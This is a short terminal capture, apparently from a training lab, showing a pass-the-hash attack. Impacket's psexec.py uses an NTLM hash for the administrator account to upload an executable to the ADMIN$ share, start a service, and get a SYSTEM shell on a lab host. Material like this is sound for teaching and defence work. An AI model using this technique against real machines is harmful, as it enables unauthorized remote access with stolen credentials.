 Kali Linux
user@attackerpc$ python3.9 /opt/impacket/examples/psexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94
administrator@MACHINE_IP
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021
SecureAuth Corporation
[*] Requesting shares on 10.10.175.90.....
[*] Found writable share ADMIN$
[*] Uploading file nfhtabqO.exe
[*] Opening SVCManager on 10.10.175.90.....
[*] Creating service RoLE on 10.10.175.90.....
[*] Starting service RoLE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system